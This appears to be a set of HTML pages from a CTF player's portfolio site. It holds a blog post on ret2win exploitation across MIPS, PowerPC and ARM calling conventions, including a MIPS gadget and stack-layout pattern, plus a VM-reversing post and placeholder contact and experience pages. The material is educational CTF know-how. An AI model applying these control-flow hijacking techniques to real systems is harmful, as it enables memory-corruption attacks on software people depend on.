      href="https://fonts.googleapis.com/css2?family=Red+Hat+Display:wght@400;500;600;700&family=IBM+Plex+Mono:wght@300;400;500&display=swap"
      rel="stylesheet"
    />
    <link rel="stylesheet" href="styles.css" />
  </head>
  <body>
    <div class="page">
      <header class="site-header">
        <div class="logo">Axiom Vale</div>
        <nav class="nav-links">
          <a href="index.html">Home</a>
          <a href="writeups.html">Writeups</a>
          <a class="active" href="blog.html">Blog</a>
          <a href="experience.html">Experience</a>
          <a href="projects.html">Projects</a>
          <a href="contact.html">Contact</a>
        </nav>
        <div class="badge">Crypto + Misc CTF</div>
      </header>

      <main>
        <section class="writeup-hero">
          <div>
            <p class="eyebrow">Pwn</p>
            <h1>Ret2win on weird ABIs: what actually breaks</h1>
            <p class="lede">
              When ret2win fails on MIPS, ARM, or PPC, it usually is not the return address.
              It is the ABI contract you forgot to satisfy.
            </p>
          </div>
          <div class="writeup-meta">
            <span class="tag">pwn</span>
            <span class="tag">abi</span>
          </div>
        </section>

        <section class="prose-card">
          <div class="prose">
            <h3>Why easy ret2win crashes</h3>
            <p>
              On x86_64, you can often drop straight into a win function and it will just work.
              On other ABIs, the function prologue expects hidden state to be set: register
              pairs, a global pointer, or a TOC base. If that state is wrong, you crash after
              a couple of instructions and it looks like "wrong address," when it is actually
              "wrong calling context."
            </p>

            <h3>Three common contracts</h3>
            <ul>
              <li><strong>MIPS PIC:</strong> $t9 must hold the target function address so $gp can be derived.</li>
              <li><strong>PowerPC:</strong> the TOC pointer in r2 must be valid for global accesses.</li>
              <li><strong>ARM:</strong> the LSB of the branch target selects ARM vs Thumb.</li>
            </ul>

            <h3>Minimal checklist (before you blame offsets)</h3>
            <ol>
              <li>Confirm the target is PIC or non-PIC (look for $gp, r2/TOC, GOT loads).</li>
              <li>Identify the register used to compute globals (e.g., $t9 on MIPS).</li>
              <li>Find a gadget that restores the expected register from the stack.</li>
              <li>Place the real target where the gadget will load it from.</li>
              <li>Verify the stack pointer at gadget entry (ABI usually assumes 16-byte alignment).</li>
            </ol>

            <h3>MIPS example (pattern)</h3>
            <pre><code class="language-text">gadget:
  ld   $t9, 0x28($sp)
  jalr $t9

stack layout:
  [padding]
  [gadget @ $ra]
  [..]
  [print_flag @ $sp+0x28]</code></pre>

            <h3>Debugging tip</h3>
            <p>
              If your target crashes on its first global access (e.g., lw from $gp-relative
              address), step into the prologue and check the register used to compute globals.
              If that value is wrong, fix it first. This is faster than re-checking offsets.
            </p>

            <h3>Takeaway</h3>
            <p>
              Ret2win on non-x86 is about reconstructing the ABI contract. The return address
              is only one part of the call. The register context is the rest.
            </p>
          </div>
        </section>

        <section class="writeup-nav">
          <a class="secondary" href="blog.html">? Back to blog</a>
        </section>
      </main>

      <footer class="footer">
        <p>� <span id="year"></span> Axiom Vale. Built for GitHub Pages.</p>
      </footer>
    </div>
    <script>
      const year = document.getElementById("year");
      if (year) year.textContent = new Date().getFullYear();
    </script>
  </body>
</html>
</file>

<file: blog-rev-vm.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <title>VM reversing: keep the math small | Axiom Vale</title>
    <meta
      name="description"
      content="A structured approach to reversing custom VMs: executable specs, inversion, and checks."
    />
    <link rel="preconnect" href="https://fonts.googleapis.com" />
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
    <link
      href="https://fonts.googleapis.com/css2?family=Red+Hat+Display:wght@400;500;600;700&family=IBM+Plex+Mono:wght@300;400;500&display=swap"
      rel="stylesheet"
    />
    <link rel="stylesheet" href="styles.css" />
  </head>
  <body>
    <div class="page">
      <header class="site-header">
        <div class="logo">Axiom Vale</div>
        <nav class="nav-links">
          <a href="index.html">Home</a>
          <a href="writeups.html">Writeups</a>
          <a class="active" href="blog.html">Blog</a>
          <a href="experience.html">Experience</a>
          <a href="projects.html">Projects</a>
          <a href="contact.html">Contact</a>
        </nav>
        <div class="badge">Crypto + Misc CTF</div>
      </header>

      <main>
        <section class="writeup-hero">
          <div>
            <p class="eyebrow">Reversing</p>
            <h1>VM reversing: keep the math small</h1>
            <p class="lede">
              The fastest path is not a full emulator. Build an executable spec, then invert
              each stage with tests.
            </p>
          </div>
          <div class="writeup-meta">
            <span class="tag">rev</span>
            <span class="tag">vm</span>
          </div>
        </section>

        <section class="prose-card">
          <div class="prose">
            <h3>Step 1: Extract the constants first</h3>
            <p>
              Most custom VMs hide their constants in a decrypt stage. Emulate only that stage
              to recover S-boxes, permutations, round keys, and target blocks. This reduces the
              problem to pure math.
            </p>

            <h3>Step 2: Build a tiny forward model</h3>
            <p>
              Write a 20-line forward model for one round. Feed it known inputs and check that
              it reproduces the VM output for that round. If it matches, you now have a clean,
              controllable spec.
            </p>

            <h3>Step 3: Invert one transform at a time</h3>
            <ul>
              <li>Inverting XOR: XOR again.</li>
              <li>Inverting rotation: rotate the other way.</li>
              <li>Inverting permute: build the inverse permutation table.</li>
              <li>Inverting mix: treat it as a linear map and invert with Gaussian elimination.</li>
            </ul>

            <h3>Step 4: Add verification</h3>
            <p>
              After you build the inverse pipeline, run a quick forward check. If forward(inverse(x))
              does not equal x, fix the earliest stage that fails. This saves hours of guesswork.
            </p>

            <h3>Minimal test harness</h3>
            <pre><code class="language-python">def round_trip(inp):
    out = forward(inp)
    back = inverse(out)
    return back == inp

for _ in range(1000):
    inp = os.urandom(8)
    assert round_trip(inp)</code></pre>

            <h3>Takeaway</h3>
            <p>
              You do not need a full emulator to solve VM challenges. You need a correct model
              of the round function and a clean inverse. Keep the math small and the feedback
              tight.
            </p>
          </div>
        </section>

        <section class="writeup-nav">
          <a class="secondary" href="blog.html">? Back to blog</a>
        </section>
      </main>

      <footer class="footer">
        <p>� <span id="year"></span> Axiom Vale. Built for GitHub Pages.</p>
      </footer>
    </div>
    <script>
      const year = document.getElementById("year");
      if (year) year.textContent = new Date().getFullYear();
    </script>
  </body>
</html>
</file>

<file: blog.html>
﻿<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <title>Blog | Axiom Vale</title>
    <meta
      name="description"
      content="Technical blog on cryptography intuition, pwn techniques, and reverse engineering workflows."
    />
    <link rel="preconnect" href="https://fonts.googleapis.com" />
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
    <link
      href="https://fonts.googleapis.com/css2?family=Red+Hat+Display:wght@400;500;600;700&family=IBM+Plex+Mono:wght@300;400;500&display=swap"
      rel="stylesheet"
    />
    <link rel="stylesheet" href="styles.css" />
  </head>
  <body>
    <div class="page">
      <header class="site-header">
        <div class="logo">Axiom Vale</div>
        <nav class="nav-links">
          <a href="index.html">Home</a>
          <a href="writeups.html">Writeups</a>
          <a class="active" href="blog.html">Blog</a>
          <a href="experience.html">Experience</a>
          <a href="projects.html">Projects</a>
          <a href="contact.html">Contact</a>
        </nav>
        <div class="badge">Crypto + Misc CTF</div>
      </header>

      <main>
        <section class="page-hero">
          <div>
            <p class="eyebrow">Blog</p>
            <h1>Pwn, crypto, and reversing without the fluff.</h1>
            <p class="lede">
              Short, structured posts with concrete techniques, failure modes, and reusable
              checklists.
            </p>
          </div>
        </section>

        <section class="section">
          <div class="grid cards">
            <article class="card card-link">
              <div class="card-top">
                <p class="event">Pwn</p>
                <h3>Ret2win on weird ABIs: what actually breaks</h3>
                <p>How $t9/$gp, PIC, and calling conventions turn easy wins into crashes.</p>
              </div>
              <div class="card-footer">
                <span class="tag">pwn · abi</span>
                <a class="arrow" href="blog-pwn-abi.html">Read -></a>
              </div>
            </article>
            <article class="card card-link">
              <div class="card-top">
                <p class="event">Crypto</p>
                <h3>Lattice attacks without the black box</h3>
                <p>Parameter intuition, failure modes, and a minimal LLL workflow.</p>
              </div>
              <div class="card-footer">
                <span class="tag">crypto · lattice</span>
                <a class="arrow" href="blog-crypto-lattices.html">Read -></a>
              </div>
            </article>
            <article class="card card-link">
              <div class="card-top">
                <p class="event">Reversing</p>
                <h3>VM reversing: keep the math small</h3>
                <p>Build an executable spec and invert the pipeline step-by-step.</p>
              </div>
              <div class="card-footer">
                <span class="tag">rev · vm</span>
                <a class="arrow" href="blog-rev-vm.html">Read -></a>
              </div>
            </article>
            <article class="card card-link">
              <div class="card-top">
                <p class="event">Crypto</p>
                <h3>Encoding chains: a disciplined approach</h3>
                <p>Detect layers with tests, not guesses, and keep a decode trail.</p>
              </div>
              <div class="card-footer">
                <span class="tag">crypto · misc</span>
                <a class="arrow" href="blog-encoding-chains.html">Read -></a>
              </div>
            </article>
          </div>
        </section>
      </main>

      <footer class="footer">
        <p>© <span id="year"></span> Axiom Vale. Built for GitHub Pages.</p>
      </footer>
    </div>
    <script>
      const year = document.getElementById("year");
      if (year) year.textContent = new Date().getFullYear();
    </script>
  </body>
</html>
</file>

<file: contact.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <title>Contact | Axiom Vale</title>
    <meta
      name="description"
      content="Contact for collaboration, crypto help, or CTF research work."
    />
    <link rel="preconnect" href="https://fonts.googleapis.com" />
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
    <link
      href="https://fonts.googleapis.com/css2?family=Red+Hat+Display:wght@400;500;600;700&family=IBM+Plex+Mono:wght@300;400;500&display=swap"
      rel="stylesheet"
    />
    <link rel="stylesheet" href="styles.css" />
  </head>
  <body>
    <div class="page">
      <header class="site-header">
        <div class="logo">Axiom Vale</div>
        <nav class="nav-links">
          <a href="index.html">Home</a>
          <a href="writeups.html">Writeups</a>
          <a href="blog.html">Blog</a>
          <a href="experience.html">Experience</a>
          <a href="projects.html">Projects</a>
          <a href="contact.html">Contact</a>
        </nav>
        <div class="badge">Crypto + Misc CTF</div>
      </header>

      <main>
        <section class="page-hero">
          <div>
            <p class="eyebrow">Contact</p>
            <h1>Let�s solve hard problems.</h1>
            <p class="lede">
              Reach out for collaboration, crypto help, solver reviews, or research work.
            </p>
          </div>
        </section>

        <section class="section">
          <div class="contact-block">
            <div>
              <h3>Email</h3>
              <p><a href="mailto:you@example.com">you@example.com</a></p>
            </div>
            <div>
              <h3>Links</h3>
              <div class="contact-links">
                <a href="https://github.com/your-handle" target="_blank" rel="noreferrer">GitHub</a>
                <a href="https://www.linkedin.com/in/your-handle" target="_blank" rel="noreferrer">LinkedIn</a>
                <a href="https://twitter.com/your-handle" target="_blank" rel="noreferrer">X / Twitter</a>
              </div>
            </div>
            <div>
              <h3>CTF Handle</h3>
              <p class="mono">axiomvale</p>
            </div>
          </div>
        </section>
      </main>

      <footer class="footer">
        <p>� <span id="year"></span> Axiom Vale. Built for GitHub Pages.</p>
      </footer>
    </div>
    <script>
      const year = document.getElementById("year");
      if (year) year.textContent = new Date().getFullYear();
    </script>
  </body>
</html>
</file>

<file: experience.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <title>Experience | Axiom Vale</title>
    <meta
      name="description"
      content="Security experience, skills, and certifications with a crypto/misc focus."
    />
    <link rel="preconnect" href="https://fonts.googleapis.com" />
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
    <link
      href="https://fonts.googleapis.com/css2?family=Red+Hat+Display:wght@400;500;600;700&family=IBM+Plex+Mono:wght@300;400;500&display=swap"
      rel="stylesheet"
    />
    <link rel="stylesheet" href="styles.css" />
  </head>
  <body>
    <div class="page">
      <header class="site-header">
        <div class="logo">Axiom Vale</div>
        <nav class="nav-links">
          <a href="index.html">Home</a>
          <a href="writeups.html">Writeups</a>
          <a href="blog.html">Blog</a>
          <a href="experience.html">Experience</a>
          <a href="projects.html">Projects</a>
          <a href="contact.html">Contact</a>
        </nav>
        <div class="badge">Crypto + Misc CTF</div>
      </header>

      <main>
        <section class="page-hero">
          <div>
            <p class="eyebrow">Experience</p>
            <h1>Security work grounded in crypto and tooling.</h1>
            <p class="lede">
              Research, training, and engineering that turns theoretical ideas into practical
              outcomes.
            </p>
          </div>
        </section>

        <section class="section">
          <div class="grid split">
            <div class="experience">
              <h3>Security Researcher � Company Name</h3>
              <p class="muted">2023 � Present</p>
              <ul>
                <li>Built crypto challenge kits for internal training and CTFs.</li>
                <li>Authored solver templates and proof-driven writeups.</li>
                <li>Coached teams on cryptanalysis and stego methodologies.</li>
              </ul>
            </div>
            <div class="experience">
              <h3>Security Analyst � Company Name</h3>
              <p class="muted">2020 � 2023</p>
              <ul>
                <li>Automated forensics workflows for file and packet analysis.</li>
                <li>Wrote parsers for bespoke data formats and malware configs.</li>
                <li>Shipped internal tools used in incident response pipelines.</li>
              </ul>
            </div>
          </div>
        </section>

        <section class="section">
          <div class="section-header">
            <h2>Skills & Certifications</h2>
            <p>Math-driven security work backed by clean engineering.</p>
          </div>
          <div class="grid skills">
            <div class="skill-card">
              <h3>Cryptography</h3>
              <p>RSA, ECC, lattices � protocol analysis � proofs</p>
            </div>
            <div class="skill-card">
              <h3>Misc / Forensics</h3>
              <p>Stego chains � file carving � custom format parsing</p>
            </div>
            <div class="skill-card">
              <h3>Engineering</h3>
              <p>Python, SageMath � z3 modeling � automation</p>
            </div>
            <div class="skill-card">
              <h3>Certifications</h3>
              <p>OSCP � GCIA � (replace with yours)</p>
            </div>
          </div>
        </section>
      </main>

      <footer class="footer">
        <p>� <span id="year"></span> Axiom Vale. Built for GitHub Pages.</p>
      </footer>
    </div>
    <script>
      const year = document.getElementById("year");
      if (year) year.textContent = new Date().getFullYear();
    </script>
  </body>
</html>
</file>
